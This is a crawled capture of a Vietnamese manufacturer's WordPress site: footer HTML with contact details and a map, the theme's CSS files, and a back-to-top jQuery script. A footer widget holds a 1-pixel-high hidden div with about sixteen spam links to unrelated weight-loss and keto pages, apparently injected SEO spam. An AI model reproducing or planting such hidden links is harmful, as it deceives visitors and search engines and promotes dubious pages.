Nhà máy: Khu dân cứ mới Tân Tiến, Phượng Trì, Tân Tiến, Văn Giang, Hưng Yên<br />
Tel : 0989.958.160<br />
Email : vgbvina@gmail.com<br />
Website : http://vgbvina.com/</p>
</div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Bản đồ</h4>
			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3726.6336797973886!2d105.96317052581573!3d20.927052641263018!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135af8b74e63503%3A0x909b25eebad8fb54!2zVMOibiBUaeG6v24sIFbEg24gR2lhbmcsIEjGsG5nIFnDqm4sIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1692344538398!5m2!1svi!2s" width="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
		</div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="overflow:hidden;height:1px;"><p>  <a href="https://primariaoltenita.ro/?LOSS=how-many-steps-a-day-to-lose-weight/">How many steps a day to lose weight</a>
<a href="https://www.lacostadentaltx.com/?blog=what-food-eat-lose-weight/">What food eat lose weight</a>
<a href="https://www.sipuofareonlus.it/?LOSS=lose-weight-program-free/">Lose weight program free</a>
<a href="http://www.pcc2020my.com/?LOSS=gym-workout-to-lose-weight/">Gym workout to lose weight</a>
<a href="https://cafealicenyc.com/?LOSS=body-wraps-to-lose-weight/">Body wraps to lose weight</a>
<a href="https://silkroute.global/?LOSS=lunches-to-lose-weight/">Lunches to lose weight</a>
<a href="https://medintcare.com/?LOSS=lose-weight-calorie-deficit/">Lose weight calorie deficit</a>
<a href="https://newzz.in/?blog=wats-the-best-way-to-lose-weight/">Wats the best way to lose weight</a>
<a href="https://absorbmarketing.com/ketodiet/at-home-exercises-to-lose-weight-fast_Ketogenic">At home exercises to lose weight fast</a>
<a href="https://waveoffice.com/?ketodiet=how-to-lose-weight-fast-women_Ketogenic">How to lose weight fast women</a>
<a href="https://www.shoptwiz.com/ketodiet/diet-to-lose-weight-quickly_Keto">Diet to lose weight quickly</a>
<a href="http://drnaveenhas.com/ketodiet/how-to-lose-weight-one-day_Ketogenic">How to lose weight one day</a>
<a href="https://profile.ashishaggarwal.co/?ketodiet=waist-trainer-to-lose-weight_Keto">Waist trainer to lose weight</a>
<a href="https://primaart.vn/ketodiet/smoothie-recipes-lose-weight_Keto">Smoothie recipes lose weight</a>
<a href="https://www.odett.it/ketodiet/how-many-carbs-to-lose-weight_Keto">How many carbs to lose weight</a>
<a href="https://news.jornlr.com/?ketodiet=walk-to-lose-weight-plan_Ketogenic">Walk to lose weight plan</a>
</p></div></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p id='credit-link'><a rel='nofollow' target='_blank' href='http://thietkewebmienphi.com/' title='thiet ke website' ><strong>Thiết Kế bởi RT</strong></a></p><p id='back-top'> <a href='#top'><span></span></a> </p></div></footer></div><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='http://vgbvina.com/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.3.7' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='http://vgbvina.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.3.7' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/vgbvina.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"\u0110ang g\u1eedi ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.3.7' id='metaslider-responsive-slider-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/style.css?ver=1.0
body_size: 4677
content:
/* # Genesis Child Theme
Theme Name: RT Normal
Theme URI: http://thietkewebmienphi.com
Description: This is the standard theme created for the Genesis Framework.
Author: Minh Sang & Hai Coder
Author URI: http://thietkewebmienphi.com
Template: genesis
Template Version: 1.0
Tags: black, orange, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
License: GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* # Table of Contents
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Site Footer
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

*{
    margin: 0px;
    padding: 0px;
    outline : none;
    font-size: 13px;
    font-family: Arial,Helvetica,sans-serif;
    line-height: 20px;
}
div.clear{clear:both}
a{text-decoration:none}
img{
	max-width:100%;
	border:none;
}
.content-sidebar-wrap main.content {
	    width: calc(100% - 26%);
    float: left;
}
.sidebar-secondary {
	display: none !important;
}
a:hover, a:active, a:focus, li:hover, .transit{
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
 }
li{list-style:none}


/* ------------------Start Here --------------------------*/

.site-container {
	margin: 0 auto;
	width: 100%;
	position: relative;
}

.site-inner {
	clear: both;
	background: #fff;
	padding-top: 41px;
	margin: auto;
	width: 1020px;
	padding: 41px 10px 0;
	box-shadow: 0 0 4px #000;
}
.site-title{
	position: absolute;
	text-indent: -9999px;
}

/* banner */
.site-header{position: relative;}
.site-header .wrap {
	width: 1020px;
	margin: auto;
	position: relative;
}
.site-header .imgbanner{
	display: block;
	line-height: 0;
}
.site-header .imgbanner img{
	height: auto;
}

.content-sidebar-wrap {
	margin-top: 15px;
	overflow: hidden;
}

/* Navigation */

.nav-primary{
	background:#0000ff;
    box-shadow: 0px 2px 4px #000;
	position: relative;
	z-index: 9;
}
.nav-primary .wrap {
	width: 1020px;
	margin: auto;
	position: relative;
	height:50px;
}
.nav-primary .wrap:before {
    content: '';
    display: block;
    background: url(images/nav-before.png) center top no-repeat;
    height: 44px;
    width: 100%;
    position: absolute;
}
.nav-primary ul{
    width: 93%;
    margin: auto;
	padding: 0;
}
.nav-primary li{
	float: left;
	list-style: none;
	position:relative;
}
.nav-primary li a{
  color: #333;
  font-size: 16px;
  font-weight: bold;
  margin: 0;
  padding: 7px 20px;
  line-height:37px;
  position: relative;
  text-decoration: none;
  white-space: nowrap;
  	border-left: 1px solid #fff;
	border-right: 1px solid #c6c6c6;
}
.nav-primary li a span {
	font-size: 16px;
}
.nav-primary li:first-child >a {
border-left: 0;
}
.nav-primary li:last-child >a {
border-right: 0;
}
.nav-primary li:hover >a, .nav-primary .current_page_item >a, .nav-primary .current-cat >a, .nav-primary .current-menu-item >a{
	color: blue;
}

/* sub menutop lv 1 */
.nav-primary li  li {
	background: #E3E3E3;
	width:100%;
	border-top:#fff solid 1px;
	clear:both;
	padding:0;
	margin-top:-15px;
	-moz-transition:opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	-webkit-transition:opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	-o-transition:opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	transition:opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
}

.nav-primary li li a{
	color: #333;
	font-size: 12px;
	line-height:37px;
	padding-left:10px;
	padding-right:0;
	border:none;
	position: relative;
}
.nav-primary li ul{
	z-index: 9999;
	float:left;
	list-style:none;
	margin:0;
	padding:0;
	position:absolute;
	background:#222;
	width:250px;
	opacity:0;
	visibility:hidden;
	-moz-transition:opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
	-webkit-transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
	-o-transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
	transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}
.nav-primary li:hover>ul{
	opacity:1;
	visibility:visible;
}
.nav-primary li:hover ul li{
	margin-top:0;
    opacity:1;
}

/* sub menutop lv 2 */
.nav-primary ul ul ul{
	float:left;
    list-style:none;
    z-index: 9999;
    margin:0;
    padding:0;
    position:absolute;
    left:80%;
    top:0px;
    background:#222;
    width:100%;
    opacity:0;
    visibility:hidden;
    -moz-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.nav-primary ul ul ul li{
	border:none;
    border-bottom:1px solid #ccc;
    clear:both;
    margin:0;
    padding:0;
    width:100%;
    opacity:1;
}
.nav-primary ul ul li:hover ul{
	opacity:1;
    left:100%;
    visibility:visible;
}

/* search form */
#searchform, .search-form{
	overflow: hidden;
	padding: 2px;
}
.search-form{
	position: absolute;
	z-index: 100;
	right: -2px;
	bottom: -90px;

}
#searchform label{
	display: none;
}
#searchform input[type=text], .search-form input[type=text], .search-form input[type=search]{
	float:left;
	width: 210px;
	height: 30px;
	padding:2px 6px;
	font-size: 12px;
	border: 1px solid #ccc;
}
#searchform input[type=submit], .search-form input[type=submit]{
    float: left;
    height: 30px;
    border: none;
    background: #0000ff;
    cursor: pointer;
    padding: 0 5px;
    color: #fff;
}

/* breadcrumb */
.breadcrumb{
	margin: 0 0 10px 0;
	padding: 5px 0;
}
.breadcrumb a{
	color: #777;
}

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 980px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float:right;
	width:735px;
}
/* Sidebar & content */

.sidebar {
	float: right;
	width: 24%;
}
.sidebar-content .sidebar-primary, .sidebar-sidebar-content .sidebar-primary {
	float: left;
 }
 .content-sidebar .sidebar-primary {
 	margin-right:10px;
 }

.sidebar .widget {
	border:#E2E2E2 solid 1px;
	margin-bottom:10px;
	padding: 0 0 0px 0;
}

.sidebar h4.widget-title {
    background: url(images/h4-sidebar.png) no-repeat;
    color: #FFF;
    font-size: 16px;
    text-align: left;
    margin: 0px;
    height: 35px;
    line-height: 35px;
    text-indent: 8px;
    font-weight: normal;
}
.sidebar ul, .sidebar ol, .sidebar-alt ul, .sidebar-alt ol{
	margin:0;
	padding:0;
	list-style:none;
}

.sidebar ul.menu li{
    list-style: disc inside;
    padding: 7px 0px 7px 10px;
    position: relative;
    font-size: 17px;
    color: blue;
    border-bottom: 1px solid #ccc;
}
.sidebar ul.menu li a{
	color:#000;
	font-size: 13px;
	text-decoration:none;
}
.sidebar ul.menu li a:hover{color:#c93702;}

/* sub danh muc sp */
.sidebar ul.menu ul {
	position:absolute;
	left:86%;
	width:100%;
	top:0;
	background:#fff;
	z-index: 9999;
	opacity:0;
	border:#c5c5c5 solid 1px;
    visibility:hidden;
    -moz-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.sidebar ul.menu li:hover > ul{
	opacity: 1;
    left: 100%;
    visibility:visible;
}
.sidebar-secondary  {
	float: left;
	width: 240px;
}
.sidebar-content-sidebar .sidebar-primary {
	width:240px;
}

.sidebar .featuredpost .tin-tuc, .sidebar .featuredpage .page, .sidebar-alt .featuredpost .tin-tuc,
.sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 8px 5px;
	overflow: hidden;
	color : white;
}
.alignleft{
	float:left;
	margin:0 6px 0 0;
}
.sidebar .featuredpost .avatar, .sidebar .featuredpage .avatar, .sidebar-alt .featuredpost .avatar,
.sidebar-alt .featuredpage .avatar, .sidebar .featuredpost img, .sidebar .featuredpage img,
.sidebar-alt .featuredpost img, .sidebar-alt .featuredpage img {
	background: #F7F7F7;
	margin: 0;
	padding: 2px;
	border: 1px solid #999;
	height: 65px;
    width: 65px;
}
.sidebar .featuredpost h2 a{
	color: black;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}


.cpd li{padding:4px 8px !important;}
.metaslider {
	margin: auto !important;
}

/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/* Sidebar - Content */

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	width: 74%;
}
.content-sidebar .content,
.content-sidebar-sidebar .content {
	float: left;
	width: 695px;
	margin-top: 15px;
	margin-left:5px;
}
.sidebar-content-sidebar .content {
	float: left;
	width: 480px;
	margin-top: 15px;
	margin-left:5px;
}
.full-width-content .content {
	width: 100%;
}
.heading, #related-post h3{
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 0px;
	background: #0000ff;
	line-height:37px;
	clear: both;
	margin-bottom:10px;
	text-transform:uppercase;
	text-indent:15px;
}

.heading a{
	color: #fff;
	font-size: 14px;
	line-height:37px;
}
.heading a:hover{text-decoration: underline;}

.content .entry-title {
	border-bottom:  1px solid #999;
	font-size: 15px;
	margin-bottom:  10px;
	padding-bottom:  5px;
}

.entry-content{
	padding: 10px;
	line-height: 1.5
}
.entry-content table{
	border-collapse:  collapse;
	border-spacing: 5px;
}
.entry-content p, .entry-content div{margin-bottom: 10px; min-height: 1px;}
.entry-content h1{font-size: 20px;}
.entry-content h2{font-size: 18px;}
.entry-content h3{font-size: 16px;}
.entry-content h4{font-size: 14px;}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4{margin-bottom: 5px;}
.entry-content i, .entry-content b, .entry-content span, .entry-content strong, .entry-content p {
	font-size: inherit;
	color: inherit;
}
.entry-content .aligncenter{
	display: block;
	margin:	3px auto;
	text-align: center;
}
.entry-content img{
	max-width:  100%;
	height:  auto;
}
/* Tin lien quan */
#related-post h3{
	text-transform:uppercase;
	margin:6px 0;
}
#related-post ul li{
	list-style:square inside;
	color:#666;
	padding:3px 0;
}
#related-post ul li a{color:#444}
#related-post ul li a:hover{color:#222}

/* Product List Home */

.product-list .product-item {
    float: left;
    width: 32%;
    margin: 10px 14px 10px 0;
    height: 229px;
    position: relative;
}
.product-list .product-item:before {
	display: block;
	content: '';
	border: 1px solid #ccc;
	position: absolute;
	width: 100%;
	height: 100%;
}
.product-list .product-item:nth-child(3n) {
	margin-right: 0;
}
.product-list .product-item:hover:before{
	border: 1px solid red;
}
.product-list .product-item .product-title
 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	color: blue;
	text-align: center;
	font-weight: bold;
	display: block;
	position: relative;
	z-index: 9;
}
.price {
	color: #F00;
	text-align: center;
	font-weight: bold;
}
.gachngang{
	text-decoration: line-through;
}
.sidebar-content-sidebar .product-list .product-item{
	width: 30%;
	margin:5px;
}
.product-img{
  display: table;
  width: 99%;
  table-layout: fixed;
  height: 185px;
  margin: 5px auto;
  position: relative;
  z-index: 9;
}
.product-item a.img{
	text-align: center;
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	background: #fff;
	width: 100%;
}
.product-list .product-item .product-img img {
	width: auto;
	height: auto;
	max-height: 185px;
		-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.product-list .product-item:hover img {
	transform: scale(0.95);
}
/* archive */

.news-post{
  border: 1px solid #E4E4E4;
  border-radius: 4px;
  margin: 0 5px 15px;
  overflow: hidden;
  padding: 10px;
}
.news-post h2 a{
    font-size: 15px;
    font-weight: bold;
    color:#000;
}
.news-post img {
  border: 1px solid #E4E4E4;
  float: left;
  height: 120px;
  margin: 5px 10px 5px 5px;
  width: 150px;
}
.news-post p {
  padding: 10px 15px 5px 5px;
  text-align: justify;
  color:#000
}

/* News List Home */
.news-list .news-item {
	margin: 10px 0;
	overflow: hidden;
}
.news-list .news-item img {
	border: 3px solid #E1E1E1;
	width: 80px;
	height: 80px;
	float: left;
	clear: left;
	margin-right: 5px;
}
.news-list .news-item .news-title {
	line-height: 20px;
	height: 20px;
	overflow: hidden;
	color: #F15A24;
	text-align: left;
	font-weight: bold;
	display: block;
}
/* Single Product */
.anhspsp {
    width: 310px;
    float: left;
    text-align: center;
}
.anhspsp img{
	width: 100%;
	height: auto;
}	
.thongso {
    width: 410px;
    float: right;
}

.thongso ul li {
    list-style: square inside none;
    color: #F15A24;
    padding: 8px 0px;
    border-bottom: 1px dotted #CCC;
}
.thongso ul li span.left{
	display: inline-block;
	width: 150px;
}
.thongso ul li span.right {
    color: #000;
}
a.contact {
    float: right;
    margin-top: 10px;
    padding: 5px 15px;
    background: none repeat scroll 0% 0% #F15A24;
    color: #FFF;
    font-weight: bold;
    border-radius: 10px;
}

/* form lien he */
.wpcf7 p{
	line-height: 2;
	overflow: hidden;
}

.wpcf7 label{
	float:left;
	width: 120px;
	margin-right: 6px;
	line-height: 24px;
}
.wpcf7 label span.sao{color:#F00}

.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=tel]{
	width: 250px;
	height: 24px;
	border: #cacaca 1px solid;
	float:left;
}
.wpcf7 textarea{
	width: 250px;
	height: 120px;
	margin-bottom: 7px;
	resize:none;
}
.wpcf7 input[type=submit], .wpcf7 input[type=reset]{
	padding:3px 10px;
	cursor: pointer;
}
.wpcf7 input[type=submit]{margin-left: 126px;}

/* Footer */
.footer-widgets, .site-footer {
    overflow: hidden;
    background:#e9e9e9;
}
.footer-widgets {
	box-shadow: 0 0 4px #000;
}
.footer-widgets .wrap {
	width: 1040px;
	margin: auto;
	position: relative;
}
.footer-widgets .widget_text {
    text-align: left;
    color: #333333;
	padding:10px 0px;
	width: 50%;
	float: left;
}
.footer-widgets  h4{
	margin-bottom: 10px;
	color: #0000ff;
	font-size: 20px;
	font-weight: bold;
}
p#credit-link{
	text-align: right;
	padding-right: 6px;
}
p#credit-link strong{
	color: #FFFFFF;
	text-decoration: none;
	padding-right:12px;
	line-height:24px;
	font-size: 10px;
}

/**** support online ****/
#supporter-info{
	padding-top : 92px;
	background: url(images/bg-support.png) top center no-repeat;
	margin-top: 5px;
}
.supporter {
    text-align: center;
    font-weight: bold;
    padding: 6px 0px;
}
.online{text-align: center;margin:5px 0;}
.yahoo a,.skype a{
	line-height: 0;
	display: block;
}
.yahoo,.skype{
	display: inline-block;
	margin:0px 5px;
}
.skype img{
	height: 16px;
	width: auto;
}
.phone {
    color: #F00;
    font-weight: bold;
    display: block;
}

/* slide doc */
.promoteslider ul {
	width:100%;
	padding:0;
}
.promoteslider ul li {
	text-align: center;
	list-style: none;
	display:table;
	table-layout: fixed;
	width:100%;
}
.promoteslider ul li a {
	color: #F15A24;
	text-align: center;
	font-weight: bold;
	display: block;
}
.promoteslider ul li img{
	height: 160px;
	width: auto;
}

/* back to top */
#back-top {
    position: fixed;
    bottom: 30px;
    right:20px;
    z-index: 9999;
}
#back-top a {
    /* transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}
/* arrow icon (span tag) */
#back-top span {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 7px;
    background: url(images/backtop.png) center no-repeat ;

    /* rounded corners */
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;

    /* transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}
.heading-page {
	font-size: 16px;
	color: blue;
    margin-bottom: 11px;
}
.img-page {
	width: 295px;
	height: 209px;
	display: block;
	position: relative;
	float: left;
	border: 1px solid #ccc;
	margin-right: 3%;
}
.img-page img {
	width: auto;
	max-height: 209px;
	position: absolute;
	top: 0;left: 0;bottom: 0;right: 0;
	margin: auto;
}
#intro-content {
	overflow: hidden;
	margin-bottom: 15px;
}
.viewpage {
	float: right;
}
.news-wrap {
    clear: both;
    padding-top: 15px;
}
.heading-new {
	font-size: 14px;
	color: #1481cb;
	padding-bottom: 10px;
	border-bottom: 2px solid #1481cb;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.news-box {
	width: 56%;
	float: left;
	margin:0 2% 0 0;
}
.news-box a.img img {
	width: 180px;
	height: 120px;
	float: left;
	margin-right: 10px;
}
.news-box a.news-title {
	color: #000;
	font-weight: bold;

}
.view-title {
	float: right;
	color: #a0a0a0;
	font-size: 10px;
}
.news-title-right {
    display: block;
    background: url(images/lia-new.png) left 6px no-repeat;
    padding-left: 15px;
    float: right;
    width: 36%;
}
#text-5 {
    position: absolute;
    bottom: -88px;
    width: 72%;
}
#text-7 {
	display: none;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/responsive.css?ver=5.7.14
body_size: 831
content:
/*****************************************************/
/* Responsive for web
/* Hai Coder
/*****************************************************/
@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation : landscape) {
/* Ipad ngang */
}
@media screen and (max-width: 768px), (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
/* Ipad dọc */
}
@media screen and (min-width: 600px) and (max-width: 960px) and (orientation : landscape) {
/* Máy tính bảng 7 inch ngang */
}
@media screen and (max-width: 600px), (min-device-width: 600px) and (max-device-width: 960px) and (orientation : portrait) {
/* Máy tính bảng 7 inch dọc */
}
@media screen and (min-width: 360px) and (max-width: 640px) and (orientation : landscape) {
/* Smartphone ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
@media screen and (max-width: 360px), (min-device-width: 360px) and (max-device-width: 640px) and (orientation : portrait) {
/* Smartphone dọc */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 100%;margin: 0 0 10px;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.img-page {width: 98%;}
}
@media screen and (min-width: 320px) and (max-width: 568px) and (orientation : landscape) {
/* Iphone 5 ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
@media screen and (max-width: 320px), (min-device-width: 320px) and (max-device-width: 568px) and (orientation : portrait) {
/* Iphone 5 dọc */
}
@media screen and (min-width: 320px) and (max-width: 480px) and (orientation : landscape) {
/* Iphone 4 ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
 @media screen and (max-width: 320px), (min-device-width: 320px) and (max-device-width: 480px) and (orientation : portrait) {
/* Iphone 4 dọc */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 100%;margin: 0 0 10px;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/lib/js/backtop.js?ver=5.7.14
body_size: 271
content:
jQuery(document).ready(function(){
 
    // hide #back-top first
    jQuery("#back-top").hide();
 
    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });
 
        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
 
 
});